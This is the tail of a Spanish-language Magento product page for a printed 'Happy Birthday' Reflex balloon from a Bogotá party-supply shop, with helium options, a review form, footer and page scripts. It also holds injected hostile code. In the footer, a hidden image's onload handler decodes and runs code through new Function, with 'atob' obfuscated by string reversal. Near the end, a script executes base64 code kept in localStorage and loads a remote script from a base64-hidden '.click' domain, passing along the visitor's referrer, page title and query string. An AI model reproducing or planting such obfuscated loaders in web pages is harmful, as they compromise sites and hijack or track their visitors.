class="type">SKU</strong>  <div class="value" >SYF33562</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33562" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~/product/423/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="423" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="423" /><input name="form_key" type="hidden" value="cfQfPJRIEsv6CeqF" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_673"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-673-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_673" class="radio admin__control-radio product-custom-option" name="options[673]" data-selector="options[673]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_673"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[673]" id="options_673_2" value="1897"  data-selector="options[673]" price="5700" /><label class="label admin__field-label" for="options_673_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[673]" id="options_673_3" value="1898"  data-selector="options[673]" price="8700" /><label class="label admin__field-label" for="options_673_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[673]" id="options_673_4" value="1899"  data-selector="options[673]" price="12000" /><label class="label admin__field-label" for="options_673_4"><span> Larga Flotación 3 – 4 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":423,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"423","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Reflex (también llamado cromado por su brillo), impreso con “Happy Birthday” por dos caras en tinta blanca, disponible en cinco colores surtidos.</p><p>Colores: Azul, Plata, Verde, Dorado y Dorado Rosa</p><p>Esta referencia se vende surtida en cantidades equivalentes, para garantizar que cada cliente pueda disfrutar de todos los tonos.</p><p>El valor indicado es por unidad. Puedes adicionar el inflado con Helio y se sumara al valor del globo. El valor indicado es con entrega en nuestro alamcén</p><p>Para envío a domicilio, contactanos, verificamos disponibilidad y costo.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>    <div class="data item title active" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Surtido</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/423/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="cfQfPJRIEsv6CeqF" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="cfQfPJRIEsv6CeqF" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg",
        "description": "",
         "sku": "SYF33562",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-happy-birthday-radiante-blanca-reflex-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "1500.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769072707}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"673":{"1897":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1898":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1899":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='423'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
